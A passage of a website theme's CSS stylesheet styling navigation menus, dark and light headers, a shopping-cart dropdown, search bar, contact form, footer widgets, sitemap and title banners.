}

#navy ul.mega_menu > li a {
    padding: 0 30px 0px 38px;
}

#navy ul.mega_menu > li > a {
    color: #1ccdca;
}

#navy ul.mega_menu > li ul {
    border: none;
    box-shadow: none;
    left: auto;
    position: relative;
    top: auto;
    width: auto;
}

#navy ul.mega_menu > li {
    height: 100%;
    overflow: hidden;
    clear: none;
    float: left;
    width: 25%;
    position: relative;
    border-right: 1px solid #E4E4E4;
    padding: 15px 0;
}

#navy ul.mega_menu > li:last-child {
    border-right: none;
}

#navy ul.mega_menu > li > ul:after {
    background: none;
}

#navy ul.mega_menu li.go-back > a {
    color: #aaa;
}

#navy ul.mega_menu li.go-back > a:before {
    background-image: url("images/d_m_d_arrow_back.png");
    background-repeat: no-repeat;
    content: "";
    display: block;
    height: 9px;
    position: absolute;
    width: 9px;
    left: 19px;
}

#navy ul.mega_menu li a:before {
    left: 22px;
    top: 15px;
}

#navy ul.mega_menu .moves-out > li > a {
    transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
}

#navy ul.mega_menu ul ul {
    border: medium none;
    box-shadow: none;
    height: auto;
    left: 1px;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}

#navy ul.mega_menu ul ul.is-hidden {
    -moz-transform: translateX(100%);
    -webkit-transform: translateX(100%);

    -ms-transform: translateX(100%);
    transform: translateX(100%);
}

/*-------------------------------------------------------------
       Tabs Menu
-------------------------------------------------------------*/
#navy .tab_menu {
    left: 15px;
    max-width: 1140px;
    width: 100%;
}

#navy .tab_menu .tab_menu_con {
    clear: both;
    float: left;
    width: 100%;
    height: 100%;
}

#navy .tab_menu .tab_menu_list {
    border-right: 1px solid #eee;
    border-bottom: none;
    border-top: none;
    border-left: none;
    box-shadow: none;
    left: 0;
    position: static;
    width: 25%;
    padding: 15px 0 30px;
    height: 100%;
}

#navy .tab_menu .tab_menu_item {
    clear: left;
    float: none;
    position: static;
    width: 100%;
}

#navy .tab_menu .tab_menu_item > a {
    padding: 0 22px;
}

#navy .tab_menu .tab_menu_item > a .parent_arrow {
    right: 20px;
}

#navy .tab_menu .tab_menu_item > a:hover {
    color: #1ccdca;
}

#navy .tab_menu .tab_menu_item.active > a {
    background: #1ccdca;
    color: #fff;
}

#navy .tab_menu .tab_menu_item.active > a i {
    color: #fff;
}

#navy .tab_menu .tab_menu_item:not(.active) > a:hover i {
    color: #1ccdca;
}

#navy .tab_menu .tab_menu_item.active > ul {
    display: block;
}

#navy .tab_menu .tab_menu_item > ul {
    display: none;
}

#navy .tab_menu .tab_menu_list > li > ul {
    background: none;
    border: none;
    box-shadow: none;
    left: 25%;
    position: absolute;
    width: 75%;
}

#navy .tab_menu .tab_menu_list > li > ul > li > ul li {
    clear: both;
    float: none;
}

#navy .tab_menu .tab_menu_list > li > ul.html_content_menu > li {
    padding: 15px 20px;
    width: 100%;
}

#navy .tab_menu .tab_menu_list > li > ul > li > ul {
    height: auto;
    left: 0;
    position: relative;
    top: 100%;
    background: none;
    border: none;
    box-shadow: none;
    top: 0;
}

#nav_menu:not(.mobile_menu) .tab_menu_list > li > ul > li:not(.image_menu_slide) {
    clear: none;
    float: left;
    padding: 15px 0;
    width: 33.3333%;
}

/*-------------------------------------------------------------
       Images Slider Menu
-------------------------------------------------------------*/
#navy .image_menu {
    left: 0;
    width: 100%;
    overflow: hidden;
}

#navy .image_menu .owl-next {
    right: -27px;
    border-left-width: 0;
}

#navy .image_menu .owl-next:after {
    box-shadow: 0 0 9px #ccc;
    content: "";
    display: block;
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
}

#navy .image_menu .owl-prev {
    left: -27px;
    border-right-width: 0;
}

#navy .image_menu .owl-prev:after {
    box-shadow: 0 0 9px #ccc;
    content: "";
    display: block;
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
}

#navy .image_menu .owl-prev, #navy .image_menu .owl-next {
    background: #fff;
    text-align: center;
    border: 1px solid #eee;
    -moz-box-shadow: 0 8px 20px 4px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0 8px 20px 4px rgba(0, 0, 0, 0.07);
    box-shadow: 0 8px 20px 4px rgba(0, 0, 0, 0.07);
    color: #1ccdca;
    font-size: 17px;
    height: 145px;
    line-height: 145px;
    overflow: hidden;
    position: absolute;
    top: 20px;
    width: 27px;
    display: none;
}

#navy .image_menu .has_sub_img .owl-prev, #navy .image_menu .has_sub_img .owl-next {
    display: block;
    font-size: 13px;
    text-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
}

#navy .image_menu .owl-pagination {
    display: none;
}

#navy .image_menu .owl-wrapper-outer {
    z-index: 1;
}

#navy .image_menu .image_menu_slide > .owl-wrapper-outer:after {
    background: #fff;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 20px;
}

#navy .image_menu .has_sub_img .owl-controls:before {
    border: 4px solid rgba(0, 0, 0, 0.4);
    content: "";
    display: block;
    height: 48px;
    left: -4px;
    position: absolute;
    top: -4px;
    width: 48px;
}

#navy .image_menu .owl-buttons:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    overflow: hidden;
}

#navy .image_menu .owl-carousel:after {
    background: #fff;
    content: "";
    display: block;
    height: 100%;
    right: 0;

    position: absolute;
    top: 0;
    width: 20px;
    z-index: 1;
}

#navy .image_menu .img_menu_i {
    padding: 20px 10px 5px;
}

#navy .image_menu .img_menu_i:last-child {
    border-right: none;
}

#navy .image_menu .img_menu_i > a {
    border-bottom: none;
    padding: 0;
}

#navy .image_menu .img_menu_i > a.menu_imgs {
    background: rgba(0, 0, 0, 0.4);
    color: #fff;
    display: block;
    padding: 0 10px;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 1;
    font-weight: 500;
}

#navy .image_menu .img_menu_i > a.menu_imgs:hover {
    color: #aaa;
}

#navy .image_menu .img_menu_i > a span {
    display: block;
    padding: 2px 0 0 15px;
    position: relative;
}

#navy .image_menu .img_menu_i > a span:before {
    left: 0px;
    top: 17px;
}

#navy .image_menu .img_menu_i a:after {
    background: none !important;
}

#navy .tab_menu_item .image_menu .owl-prev {
    height: 50px;
    left: auto;
    right: -27px;
    line-height: 50px;
    top: 80px;
    border-right-width: 1px;
    border-left-width: 0px;
}

#navy .tab_menu_item .image_menu .owl-prev:after {
    left: -20px;
    right: auto;
}

#navy .tab_menu_item .image_menu .owl-next {
    height: 50px;
    line-height: 50px;
}

#navy .tab_menu_item .image_menu .has_sub_img .owl-prev {
    line-height: 40px;
    top: auto;
    left: 0;
}

#navy .tab_menu_item .image_menu .has_sub_img .owl-next {
    line-height: 40px;
    top: auto;
}

/*-------------------------------------------------------------
       Sub Images Slider Menu
-------------------------------------------------------------*/
#navy .has_sub_img .owl-controls {
    background: rgba(29, 205, 202, 0.8);
    height: 40px;
    left: 50%;
    position: absolute;
    top: 46%;
    width: 40px;
    z-index: 2;
}

#navy .has_sub_img .owl-prev, #navy .has_sub_img .owl-next {
    color: #fff;
    font-size: 10px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    width: 20px;
    border: none;
    top: auto;
    background: none;
}

#navy .has_sub_img .owl-prev:hover, #navy .has_sub_img .owl-next:hover {
    opacity: .5;
}

#navy .has_sub_img .owl-next {
    right: 0;
}

#navy .has_sub_img .owl-prev {
    left: 0;
}

#navy .has_sub_img .owl-next:after, #navy .has_sub_img .owl-prev:after {
    display: none;
}

#navy .has_sub_img .owl-next i {
    margin-right: 8px;
}

#navy .has_sub_img .owl-prev i {
    margin-left: 8px;
}

#navy .has_sub_img .owl-item {
    border-right: none;
}

#navy .has_sub_img .img_menu_i {
    padding: 0px;
}

#navy .owl-item {
    border: none;
}

/*-------------------------------------------------------------
       Light Header ( Navigation )
-------------------------------------------------------------*/
.light_header #navy > li > a:after {
    display: none;
}

.light_header #navy > li > a {
    color: #324545;
}

.light_header #navy > li.current_page_item > a:not(.nav_trigger) > span:not(.normal_menu_arrow), .light_header #navy > li:hover > a:not(.nav_trigger) > span:not(.normal_menu_arrow) {
    background: none;
}

.light_header .top_search_con {
    background: #fff !important;
    border-color: #E4E4E4 !important;
}

.light_header .top_search_con input[type="text"]:focus {
    color: #808c8c !important;
}

.light_header .top_add_card, .nav_trigger {
    border-color: #ddd;
}

.light_header .top_add_card > span {
    background: #fff;
    border: 1px solid #e2e2e2;
    color: #777;
    line-height: 15px;
}

.light_header .top_add_card:hover, .light_header .active .top_add_card, .light_header .active .top_add_card > span {
    color: #1ccdca;
}

/*-------------------------------------------------------------
       Navigation ( Dark Menu )
-------------------------------------------------------------*/
.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul {
    background: #13181A;
    border: none;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .owl-carousel:after, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy .image_menu_slide > .owl-wrapper-outer:after {
    background: #13181A;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .has_sub_img.owl-carousel:after {
    background: none;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .mega_menu li.go-back > a {
    background: rgba(0, 0, 0, 0.15);
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy li.normal_menu ul:after, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy li.has_mega_menu > ul:after {
    left: 0;
    top: 0;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li.normal_menu ul:after {
    left: -1px;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li a:after {
    background: none;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li:not(.image_menu_slide) a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.03);
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li:not(.image_menu_slide) a {
    color: #ccc;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .tab_menu_list {
    background: rgba(0, 0, 0, 0.2);
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul.mega_menu > li > a {
    color: #fff;
    font-weight: bold;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li:not(.tab_menu_item):hover > a {
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul.mega_menu > li:hover > a {
    background: none;
    color: #1ccdca;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .img_menu_i > a {
    color: #ccc;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy .mega_menu > li {
    border-right-color: rgba(255, 255, 255, 0.03);
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul.mega_menu > li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0);
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li.normal_menu ul {
    border-left: 1px solid rgba(255, 255, 255, 0.03);
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li a:hover, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li a:hover > .parent_arrow, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li:not(.tab_menu_item) > a:hover i.menu_icon {
    color: #CACACA;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy li.tab_menu_item.active > a, .dark_sup_menu #nav_menu:not(.mobile_menu) #navy li.tab_menu_item:hover > a {
    color: #fff;
}

.dark_sup_menu #nav_menu:not(.mobile_menu) #navy ul li.normal_menu ul {
    top: 0;
}

.dark_sup_menu .menu_special_color {
    color: #1ccdca;
}

/*-------------------------------------------------------------
       Navigation ( Add To Cart )
-------------------------------------------------------------*/
.top_cart {
    position: absolute;
    right: 0;
    top: 37px;
}

.active .top_add_card {
    color: #fff;
}

.active .top_add_card > span {
    background: #fff;
    color: #777;
    text-shadow: none;
}

.top_add_card {
    border: 1px solid rgba(255, 255, 255, 0.07);
    color: #818b8d;
    display: block;
    font-size: 13px;
    height: 38px;
    line-height: 41px;
    position: absolute;
    right: 15px;
    text-align: center;
    text-indent: -2px;
    width: 38px;
    z-index: 6;
}

.top_add_card:hover {
    opacity: 0.9;
    color: #fff;
}

.top_add_card > span {
    background: #fff;
    color: #111;
    display: block;
    font-size: 9px;
    height: 18px;
    line-height: 17px;
    position: absolute;
    top: -12px;
    width: 18px;
}

.top_cart_con {
    display: none;
    background: #fff;
    border: 1px solid #ddd;
    max-width: 100%;
    min-width: 280px;
    position: absolute;
    right: 0;
    top: 37px;
}

.top_cart_header {
    background: #f8f8f8;
    border-bottom: 1px solid #e0e6ef;
    padding: 16px 20px;
}

.top_cart_header h3 {
    color: #233039;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0;
}

.top_cart_block {
    padding: 20px;
}

.top_cart_footer {
    border-top: 1px solid #e0e6ef;
    padding: 16px 20px;
    background: #f8f8f8;
}

.top_cart_list img {
    border: 1px solid #e0e6ef;
    position: absolute;
    padding: 3px;
    top: 2px;
}

.top_cart_list > li {
    margin-bottom: 20px;
    min-height: 53px;
    position: relative;
}

.top_cart_list > li > a:hover .top_cart_title {
    color: #1ccdca;
}

.top_cart_list > li:last-child {
    margin-bottom: 0px;
}

.top_cart_list > li:after {
    clear: both;
    content: "";
    display: block;
}

.top_cart_title {
    color: #233039;
    display: block;
    margin-bottom: 10px;
}

.top_cart_price {
    color: #a5aebc;
}

.cart_top_details {
    display: block;
    font-size: 13px;
    padding-left: 71px;
}

.top_cart_quantity {
    color: #a5aebc;
    margin-left: 10px;
    position: absolute;
    white-space: nowrap;
    right: -5px;
    top: 0;
}

.left.top_cart_total {
    color: #1ccdca;
    font-size: 16px;
    line-height: 36px;
}

.top_cart_btn {
    background: #1ccdca;
    border: none;
    color: #fff;
    padding: 8px 10px;
}

.top_cart_btn:hover {
    opacity: 0.9;
}

.top_catt_remove {
    background: #fff;
    border: 1px solid #dddddd;
    display: block;
    height: 20px;
    left: -30px;
    position: absolute;
    top: 0px;
    width: 20px;
    cursor: pointer;
}

.top_catt_remove:after, .top_catt_remove:before {
    background: #c9cbc4;
    content: "";
    display: block;
    height: 2px;
    left: -1px;
    position: absolute;
    top: 8px;
    width: 10px;
}

.top_catt_remove:before {
    transform: translateX(5px) rotate(-45deg);
    -moz-transform: translateX(5px) rotate(-45deg);
    -webkit-transform: translateX(5px) rotate(-45deg);
    -ms-transform: translateX(5px) rotate(-45deg);
    -o-transform: translateX(5px) rotate(-45deg);
}

.top_catt_remove:after {
    transform: translateX(5px) rotate(45deg);
    -moz-transform: translateX(5px) rotate(45deg);
    -webkit-transform: translateX(5px) rotate(45deg);
    -ms-transform: translateX(5px) rotate(45deg);
    -o-transform: translateX(5px) rotate(45deg);
}

.top_catt_remove:hover {
    border-color: #1ccdca;
    transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.top_catt_remove:hover:after, .top_catt_remove:hover:before {
    background: #1ccdca;
}

/*-------------------------------------------------------------
        Navigation ( Search Bar )
-------------------------------------------------------------*/
.top_search {
    top: 37px;
    position: absolute;
    right: 15px;
    width: 200px;
}

.top_search.large_top_search {
    width: 100% !important;
    z-index: 5;
    padding-left: 30px;
}

.top_search.small_top_search {
    width: 38px;
    z-index: 5;
}

.top_search.small_top_search .top_search_icon {
    color: #818b8d;
}

.top_search .top_search_con {
    background: #1a2023;
    border: 1px solid rgba(255, 255, 255, 0.07);
    float: right;
    height: 38px;
    position: relative;
    width: 100%;
}

.top_search .top_search_con input[type="text"] {
    background: none !important;
    border: medium none;
    height: 100%;
    width: 100%;
    padding: 1px 20px 0 40px;
    color: #818B8D;
    font-size: 12px;
}

.top_search .top_search_con input[type="text"]:focus {
    color: #eee;
}

.top_search .top_search_submit {
    border: medium none;
    padding: 0;
    position: absolute;
    width: 20px;
    left: 12px;
    opacity: 0;
    top: 9px;
}

.top_search .top_search_icon {
    color: #1ccdca;
    font-size: 15px;
    left: 11px;
    position: absolute;
    top: 8px;
}

/* ----------------------------------------------------------------
	Contact Us
-----------------------------------------------------------------*/
.contact_details_row {
    margin-bottom: 40px;
    min-height: 75px;
    position: relative;
}

.contact_details_row .icon {
    top: 5px;
    color: #fff;
    display: block;
    font-size: 24px;
    height: 70px;
    position: absolute;
    width: 70px;
    background: #576162;
    text-align: center;
    line-height: 70px;
}

.contact_details_row .c_con {
    position: relative;
    padding-left: 90px;
}

.contact_details_row:last-child {
    margin-bottom: 0;
}

.c_con .c_title {
    display: block;
    font-size: 16px;
    color: #1ccdca;
    margin-bottom: 8px;
    text-transform: uppercase;
}

.c_detail {
    line-height: 28px;
    display: block;
}

.c_detail .c_name {
    display: inline-block;
    color: #324545;
    margin-right: 10px;
    text-transform: capitalize;
}

.c_detail .c_desc {
    color: #9ea3a3;
}

.c_detail.inline_block {
    display: inline-block;
    margin-right: 30px;
}

.hm_contact_form {
    position: relative;
}

.label_space {
    display: block;
    margin-bottom: 10px;
}

.form_row {
    margin-top: 27px;
}

.form_row label:not(.orderby_label) {
    float: left;
    display: block;
    width: 20%;
    color: #999;
    line-height: 39px;
}

.form_row .orderby_label {
    float: left;
    width: 80%;
}

.form_row > span {
    display: inline-block;
}

.form_row label.error {
    color: #e74c3c;
    margin-bottom: 0;
    width: 80%;
    float: right;
    font-size: 13px;
}

.form_row .hm_input_text {
    color: #324545;
    width: 80%;
    font-weight: 600;
}

.form_row .hm_textarea {
    color: #324545;
    width: 80%;
    min-height: 200px;
}

.form_row #form-messages {
    margin-left: 20%;
}

.form_row input[type="radio"]:first-of-type, .form_row input[type="checkbox"]:first-of-type {
    margin-left: 0;
}

.form_row input[type="radio"], .form_row input[type="checkbox"] {
    display: inline-block;
    margin: 3px 5px 4px 15px;
}

.full_contact_form .form_row label {
    float: none;
    width: 100%;
}

.full_contact_form #form-messages {
    margin-left: 0;
}

.bg_gray .form_row label {
    color: #888;
}

.full_contact_form .form_row .hm_input_text, .full_contact_form .form_row .hm_textarea, .full_contact_form .form_row select, .form_row input[type="file"] {
    width: 100%;
}

.full_contact_form .form_row button, .full_contact_form .form_row input[type="submit"] {
    margin-left: 0;
    max-width: 100%;
}

.hm_requires_star {
    color: #e74c3c;
}

.my_col_half label.error, .full_contact_form label.error {
    float: none;
}

.form_row:first-child {
    margin-top: 0;
}

#form-messages.send_success {
    border: 2px solid #44a244;
    color: #555;
    padding: 14px 20px 15px;
}

.form_row button, .form_row input[type="submit"] {
    max-width: 80%;
    margin-left: 20%;
}

.full_button {
    width: 100%;
}

.form_loader {
    background: url("images/camera-loader.gif") no-repeat center center rgba(255, 255, 255, 0.6);
    display: none;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 5;
}

/* ----------------------------------------------------------------
	Footer
-----------------------------------------------------------------*/
#footer {
    position: relative;
    width: 100%;
    background: #191E21;
    overflow: hidden;
    color: #989898;
    font-size: 13px;
}

#footer .footer_copyright {
    padding: 32px 0px;
    background: rgba(0, 0, 0, 0.25);
    position: relative;
}

#footer .footer_copyright.has_social_icons {
    padding: 21px 0;
}

#footer .tagcloud {
    margin-top: -5px;
}

#footer .tagcloud a {
    margin: 5px 5px 0px 0;
}

#footer .tagcloud a .tag {
    background: rgba(0, 0, 0, 0.5);
    border-color: rgba(255, 255, 255, 0);
    color: #989898;
    font-size: 11px;
    overflow: hidden;
    padding: 9px 11px;
    text-transform: uppercase;
    position: relative;
    vertical-align: top;
    font-weight: 500;
}

#footer .tagcloud a:hover .tag {
    color: #fff;
    border-color: #1ccdca;
}

#footer:after {
    height: 5px;
    width: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    content: "";
    position: absolute;
}

#footer::before {
    content: "";
    display: block;
    left: 0;
    position: absolute;
    top: 5px;
    width: 100%;
    background: url("images/footer_line.png") repeat scroll 0 0;
    height: 1px;
    opacity: .7;
}

.footer_copyright:after {
    width: 100%;
    height: 1px;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: url(images/footer_line.png);
    opacity: 0.7;
}

.footer_title {
    color: #fff;
    font-size: 15px;
    line-height: initial;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.footer_desc {
    display: block;
    margin: 15px 0 0 0;
    line-height: 22px;
}

.black_button {
    background: rgba(0, 0, 0, 0.3);
    color: #fff;
    display: inline-block;
    font-size: 13px;
    padding: 10px 15px;
    margin: 24px 0 0;
    font-style: italic;
}

.black_button i {
    margin-right: 6px;
}

.footer_row {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 35px 0 40px;
}

.footer_row .top-socials {
    margin-right: -8px;
    margin-top: 29px;
    text-align: left;
}

.footer_row .top-socials > a {
    background: rgba(0, 0, 0, 0.4);
    margin-right: 5px;
    margin-top: 0px;
}

.footer_row:first-child {
    border-top: 0;
    padding-top: 0;
}

.newsletter_con {
    overflow: hidden;
    position: relative;
    margin-top: 20px;
}

.newsletter_con > input {
    width: 100%;
    font-size: 13px;
    padding: 8px 50px 8px 12px;
}

.newsletter_con label.error {
    color: #e74c3c;
    font-size: 14px;
    font-style: italic;
    font-weight: 300;
    letter-spacing: 1px;
    margin-top: 7px;
}

.newsletter_button {
    background: #1ccdca;
    border: none;
    color: #fff;
    font-size: 16px;
    height: 37px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    top: 0;
    width: 40px;
    border-left: 1px solid rgba(0, 0, 0, 0.07);
}

.newsletter_button i {
    left: 11px;
    position: absolute;
    top: 11px;
}

.newsletter_button .subscribe_true, .newsletter_button .refresh_loader {
    opacity: 0;
}

#subscribe_output h4 {
    color: #1ccdca;
    font-size: 14px;
    font-style: italic;
    margin: 10px 0 0;
}

.refresh_loader {
    -moz-animation: sendingSubs .5s infinite linear;
    -webkit-animation: sendingSubs .5s infinite linear;
    animation: sendingSubs .5s infinite linear;
}

@-moz-keyframes sendingSubs {
    0% {
        -moz-transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(360deg);
    }
}

@-webkit-keyframes sendingSubs {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes sendingSubs {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.footer_row:last-child {
    padding-bottom: 0;
}

.footer_copyright.has_social_icons .footer_copy_text {
    line-height: 40px;
}

.icon_details_list {
    margin-top: 20px;
}

.icon_details_list li {
    margin-bottom: 10px;
}

.icon_details_list li i {
    margin-right: 11px;
    font-size: 16px;
    vertical-align: top;
}

.recent_posts_list li {
    margin-bottom: 29px;
}

.recent_posts_list li > a .recent_posts_img {
    float: left;
    margin: 1px 18px 0 0;
    display: block;
    overflow: hidden;
    position: relative;
}

.recent_posts_list li > a .recent_posts_img:after {
    content: "";
    display: block;
    left: 0;
    top: 0;
    position: absolute;
    background: #1ccdca;
    width: 100%;
    height: 100%;
    opacity: 0;
}

.recent_posts_list li > a .recent_posts_img:before {
    content: "\f0c1";
    display: block;
    position: absolute;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    font-family: "FontAwesome";
    text-shadow: 0 0px 4px rgba(0, 0, 0, 0.2);
    z-index: 1;
    font-size: 24px;
    opacity: 0;
}

.recent_posts_list li > a span {
    color: #ddd;
    display: block;
    font-size: 13px;
    margin-bottom: 7px;
    margin-top: -3px;
}

.recent_posts_list li .recent_post_detail {
    margin-bottom: 5px;
    display: block;
    font-size: 12px;
    font-style: italic;
}

.recent_posts_list li .recent_post_detail:last-child {
    margin-bottom: 0;
}

.recent_posts_list li:last-child {
    margin-bottom: 0px;
}

.recent_posts_list li > a .recent_posts_img:hover:after, .recent_posts_list li > a .recent_posts_img:hover:before {
    opacity: 1;
}

.flickr_badge_image {
    display: block;
    float: left;
    width: 33.333%;
    padding: 0 7px 7px 0px;
}

.flickr_badge_image a {
    display: block;
    position: relative;
    overflow: hidden;
}

.flickr_badge_image a:after {
    content: "";
    display: block;
    left: 0;
    top: 0;
    position: absolute;
    background: #1ccdca;
    width: 100%;
    height: 100%;
    opacity: 0;
}

.flickr_badge_image a:before {
    content: "\e6e5";
    display: block;
    position: absolute;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    font-family: "idealtheme";
    text-shadow: 0 0px 4px rgba(0, 0, 0, 0.2);
    z-index: 1;
    font-size: 24px;
    color: #fff;
    opacity: 0;
}

.flickr_widget_block {
    margin-right: -7px;
}

.flickr_badge_image:hover a:after, .flickr_badge_image:hover a:before {
    opacity: 1;
}

.hm_vid_con {
    border: 4px solid rgba(0, 0, 0, 0.3);
    display: block;
    overflow: hidden;
    position: relative;
}

.hm_vid_con .vid_icon {
    border: 3px solid rgba(255, 255, 255, 0.9);
    height: 54px;
    line-height: 54px;
    position: absolute;
    text-align: center;
    width: 54px;
    color: #fff;
    font-size: 24px;
    z-index: 1;
}

.hm_vid_con .vid_icon i {
    background: #1ccdca;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 47px;
    text-indent: 5px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.hm_vid_con .vid_icon:hover i, .vid_con .vid_icon:hover i {
    transform: rotate(120deg);
    -moz-transform: rotate(120deg);
    -webkit-transform: rotate(120deg);
    -o-transform: rotate(120deg);
}

.hm_vid_con:after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: .3;
}

.hm_vid_con:hover:after {
    opacity: .7;
}

.about_author {
    background: #ecf0f1;
    position: relative;
    padding: 10px 5px 15px 15px;
    margin-top: 36px;
}

.about_author .social_media a {
    background: rgba(0, 0, 0, 0);
    border: none;
    font-size: 13px;
    margin: 0 14px 0 0;
    text-align: left;
    width: auto;
}

.about_author .social_media a:last-child {
    margin-right: 0;
}

.about_author_link > img {
    float: left;
    margin: -25px 15px 0 0;
    max-width: 100px;
}

.about_author_link > span {
    color: #324545;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 5px;
    display: block;
}

.about_author_link:hover > span {
    color: #1ccdca;
}

.footer_copy_text {
    font-size: 13px;
}

.footer_menu {
    float: right;
}

.footer_menu > li {
    display: inline-block;
    padding: 0 8px;
}

.footer_menu > li a {
    color: #989898;
    font-size: 12px;
}

.footer_menu > li a:hover {
    color: #1ccdca;
}

.footer_menu > li:first-child {
    padding-left: 0px;
}

.footer_menu > li:last-child {
    padding-right: 0px;
}

/* ----------------------------------------------------------------
	Sitemap
-----------------------------------------------------------------*/
ul.sitemap {
    margin: 0;
    padding: 0 0 0 32px;
    overflow: auto;
}

ul.sitemap li ul {
    border-left: 1px solid #ddd;
    padding: 20px 0 0 50px;
    margin-left: 20px;
    position: relative;
}

ul.sitemap > li > ul {
    margin-left: 0px;
}

ul.sitemap ul::after {
    background: #fff;
    bottom: -2px;
    content: "";
    height: 20px;
    left: -1px;
    position: absolute;
    width: 1px;
}

.sitemap i {
    margin-right: 10px;
}

.sitemap > li {
    float: left;
    margin-right: 70px;
}

.sitemap > li > a {
    background: #1ccdca;
    border: 1px solid #1ccdca;
    color: #fff;
    display: inline-block;
    height: 38px;
}

.sitemap > li > .sitemap_count {
    background: #555;
    border-color: #555;
    color: #fff;
    height: 38px;
    left: 0;
    line-height: 38px;
    top: 0;
    transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    width: 30px;
}

.sitemap ul li.has_child_sitmap:last-child::after {
    background: #fff;
    content: "";
    display: block;
    height: 100%;
    left: -51px;
    position: absolute;
    top: 21px;
    width: 1px;
}

.sitemap ul li.has_child_sitmap > a {
    border: 1px solid #dddddd;
    color: #666;
}

.sitemap ul li a:hover {
    color: #1ccdca;
}

.sitemap ul li a {
    display: inline-block;
    padding: 10px 23px;
    color: #888;
    font-style: italic;
}

.sitemap li.has_child_sitmap {
    margin-top: 20px;
    margin-bottom: 60px;
}

.sitemap li.has_child_sitmap > a {
    padding: 9px 15px;
}

.sitemap li {
    position: relative;
    margin-bottom: 10px;
    font-size: 13px;
}

.sitemap > li::before {
    display: none;
}

.sitemap li::before {
    background: #dddddd;
    content: "";
    height: 1px;
    left: -50px;
    position: absolute;
    top: 50%;
    width: 50px;
}

.sitemap li.has_child_sitmap::before {
    top: 20px;
}

.sitemap li:not(.has_child_sitmap)::after {
    border: 1px solid #ddd;
    content: "";
    display: block;
    height: 9px;
    left: 0;
    position: absolute;
    width: 9px;
}

.sitemap_count {
    background: #fff;
    border: 1px solid #ddd;
    color: #aaa;
    display: block;
    font-size: 11px;
    height: 25px;
    left: -63px;
    line-height: 23px;
    position: absolute;
    text-align: center;
    top: 8px;
    width: 25px;
    z-index: 1;
}

.shop_product_wrapper .tabs_mobile .tabs-navi li {
    margin-bottom: 0;
}

/* ----------------------------------------------------------------
	Welcome Banner
-----------------------------------------------------------------*/
.title_banner {
    background: #1ccdca;
    padding: 25px 0 27px;
    position: relative;
    margin-bottom: 1px;
}

.title_banner h2 {
    color: #fff;
    font-family: "Oswald", "Open Sans", sans-serif;
    font-size: 24px;
    font-weight: 400;
    margin: 0;
}

.title_banner.t_b_color1 {
    background: #684962;
}

.title_banner.t_b_color2 {
    background: #e74c3c;
}

.title_banner.t_b_color3 {
    background: #3E6477;
}

